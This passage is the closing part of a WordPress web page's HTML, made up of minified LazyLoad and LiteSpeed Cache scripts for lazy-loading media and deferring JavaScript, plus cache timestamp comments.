e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://alluluh.com/wp-content/litespeed/js/b1ed45993e92cb6bde5b63d143e9c0ed.js?ver=08e6a"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-24 14:30:06 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 14:30:05 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->